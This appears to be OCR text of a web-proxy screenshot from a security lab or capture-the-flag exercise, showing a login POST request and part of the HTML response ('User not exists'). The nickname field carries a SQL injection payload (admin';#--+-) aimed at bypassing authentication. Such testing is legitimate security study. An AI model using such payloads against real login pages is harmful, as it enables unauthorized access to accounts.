 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 62.173.140.174:16057
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://62.173.140.174:16057
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://62.173.140.174:16057/login
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 nickname=admin%27%3B%23--%2B-&password=123
admin';#--+-
Press 'F2' for focus
Response
Pretty Raw Hex Render \n
14 <link href="
//netdna.bootstrapcdn.com/bootstrap/3.1.0/css/bootstrap.min.css"
rel="stylesheet" id="bootstrap-css">
15 <script src="
//netdna.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js">
</script>
16 </head>
17 <body>
18 <div class="container">
19 <div id="loginbox" style="margin-top:50px;" class="mainbox
col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2">
20 <div class="panel panel-info" >
21 <div class="panel-heading">
22 <div class="panel-title">
Sign In
</div>
23 <div>
User not exists
</div>
24 </div>
25
26 <div style="padding-top:30px" class="panel-body" >
27 <div style="display:none" id="login-alert" class="alert
alert-danger col-sm-12">
</div>